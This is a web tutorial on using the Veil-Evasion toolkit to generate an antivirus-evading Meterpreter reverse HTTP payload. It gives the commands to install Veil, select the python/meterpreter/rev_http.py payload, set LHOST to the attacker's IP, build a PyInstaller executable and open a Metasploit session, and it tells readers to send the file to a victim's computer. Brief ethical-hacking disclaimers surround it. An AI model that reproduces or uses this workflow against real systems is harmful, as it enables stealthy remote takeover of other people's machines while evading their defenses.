In Cybersecurity, understanding and mitigating potential threats is important. This article explores the creation of an undetectable payload using the Veil-Evasion toolkit, a powerful tool in the context of ethical hackers and security professionals. The Veil-Evasion toolkit specializes in generating payloads that can evade traditional antivirus solutions, allowing security professionals to assess the effectiveness of their defense mechanisms.
What is the Veil-Evasion Toolkit?
Veil-Evasion is an open-source tool that helps automate the process of generating and encoding malware to evade anti-virus detection. At a high level, it works by taking malicious code wrapping it with layers of encryption called ‘payloads‘, and encoding it to appear benign. This makes the malware tougher for signature-based anti-virus products to detect. Though powerful Veil-Evasion should only be used for legal and authorized penetration testing purposes, the tool itself is not malicious but in the wrong hands could be misused to create harmful software. For beginners interested in security it is a useful tool to study how offense and defense operate.
What is Payload?
In the context of cybersecurity and hacking, a payload refers to the malicious content or code that is delivered by an attacker to exploit vulnerabilities in a target system. The term is often associated with techniques used in various types of cyber attacks, such as viruses, worms, trojans, or exploits. The payload is the component of the attack that typically carries out the intended malicious action, whether it involves compromising data, gaining unauthorized access, or causing other forms of damage. Payloads can vary widely in their functionalities, from delivering malware to initiating remote control of a compromised system. Security professionals use the term “payload” when analyzing and understanding the core malicious elements of an attack to develop effective defense strategies.
How to create an Undetectable Payload using the Veil-Evasion Toolkit?
In this section, we will see a complete step-by-step process to create an Undetectable Payload using the Veil-Evasion Toolkit with all essential commands.
Step 1: Update the System
Once the terminal is been launched, we need to update the system repositories by executing the below command in the terminal. We can use the apt manager to update the system.
sudo apt update

Update the System
Step 2: Installation of Veil-Evasion Toolkit
To install the Veil-Evasion toolkit on your Linux system, open a terminal window and enter this command.
apt install veil

Executing Installation Command
After entering the installation command for the Veil-Evasion toolkit in the terminal, when prompted to continue, simply type “Y” and press Enter to confirm and proceed with the installation. This confirms your intention to continue the installation process as prompted by the system.

Confirming Installation
After the Veil-Evasion toolkit installation, clear the terminal, and launch Veil by typing “veil.” Once prompted about Veil installation, type “S” to choose the silent installation method, ensuring a smoother download process with minimal user interaction. This method simplifies the installation by automatically selecting default options during the setup.

Completing the Installation of the Veil Toolkit
Upon the completion of the Veil-Evasion toolkit installation, a “Done” message will be displayed. To finalize the process, type “exit” to close the current session and then launch a new terminal session. This ensures that any changes made during the installation take effect, allowing you to start using Veil-Evasion in the new terminal session.
Installation Successful
Step 3: Update the Veil-Evasion Toolkit
To update the Veil-Evasion toolkit to the latest version, execute the following two commands in the terminal. Type “Veil” to launch the Veil-Evasion toolkit. Once inside Veil, type “Update” to initiate the update process.
veil
update

Updating Veil Toolkit
Updating the Veil-Evasion toolkit to the latest version ensures that you have access to the most recent evasion techniques. This is crucial for staying ahead in the dynamic field of cybersecurity, as the toolkit evolves to incorporate new strategies and enhancements aimed at effectively bypassing security measures.
Step 4: Creating the Undetectable Payload
After updating, you will see two available tools. The first tool is the Evasion tool and the second tool is the Ordnance tool. We are going to use the Evasion tool. This tool provides functionalities like evading or hiding Our Payload from Being Captured by the Victim.

Available Tools List
In the Veil program, view the list of available tools and select the Evasion tool by typing the following command:
use 1

Selecting Evasion Tool
To view the payloads available in the Evasion tool, type the following command into the interface:
list
Viewing List of Payloads
Step 5: Selection of Payload
We will use payload number 26 (python/meterpreter/rev_http.py) within the Evasion tool for our needs.
Selecting Option 26
rev_http.py is a Python-based meterpreter payload/script that sets up a reverse shell connection over HTTP that allows remote access/control of the target or compromised system it is executed/run on.

Selecting Reverse HTTP Payload
Select meterpreter reverse HTTP payload 26 by typing the following command.
use 26

Using Payload
Step 6: Set of LHOST and LPORT
Next, we must configure the Local Host (LHOST) and Local Port (LPORT) settings for the reverse shell payload to connect back to our system. The default LPORT is set to 4444, but we can leave that as it is. To set the LHOST and finalize the payload connection settings, follow this procedure:

Providing LHOST
Set the LHOST IP to your local system’s IP so the shell connects back to you:
set lhost IP Address

Setting LHOST IP Address
Step 7: Generating the Payload
We will now generate the payload using the parameters we have set, to create our customized reverse shell executable. To accomplish this, we will type the following sequence of commands at the interface prompt:
generate
The tool will prompt us to select the type of executable file we want to generate the payload.
Choose Option 1 (PyInstaller)

Generating PyInstaller
We have now successfully generated the payload file containing the embedded reverse shell code. The Evasion framework indicates the payload generation has been completed by outputting helpful file details to the console:

Payload Location
Step 8: Locate the Payload
Copy the Location of the files and then paste them into the Linux file manager.

Copying and Pasting the Payload
Step 9: Use of Resource File
Now you know how to create the Payload & where the Payload is located. Now, you just have to send this payload to the victim’s computer to hack their System. If you want to Open the Session of this Payload Just Paste the resource files into the Terminal by typing this command at first.
msfconsole -r ( Resource_file )

Starting Metasploit Console
With the help of these Resource files you don’t have to set the options of the Payload again it will automatically get set in the session. Just Type show options to see if the settings of our Payload are already set.
show options

Viewing Options of Payload
Conclusion
In conclusion, Veil-Evasion serves as a valuable tool for ethical hackers to assess antivirus systems by generating undetectable payloads. The provided article describes the straightforward process for installation and usage, consisting of the importance of ethical practices in penetration testing. Users need to prioritize education and responsible usage, focusing on strengthening cybersecurity defenses rather than causing harm to systems.
How to create an Undetectable Payload using the Veil-Evasion Toolkit – FAQs
What is Veil and why would I use it?
Veil is an open-source toolkit designed for automating the generation of undetectable malware payloads. Ethical hackers use Veil to test the effectiveness of antivirus programs, modifying malicious code to evade detection and strengthen overall security.
Why would I install Veil?
You may want to install Veil to securely and legally test the strength of antivirus programs. It helps strengthen security by revealing weaknesses.
Do I need special skills to install Veil?
No, installing Veil does not require advanced skills. However, a basic understanding of the command line and Python is beneficial. The toolkit provides guidance for beginners, making the installation process accessible.
How do I open a session with the generated payload?
After creating the payload, users can send it to a target system. To open a session, paste the resource files into the terminal using the command msfconsole -r (Resource_file). These resource files store payload settings, eliminating the need to set options manually. Users can check the settings with show options in the Metasploit console.
Share your thoughts in the comments
Please Login to comment...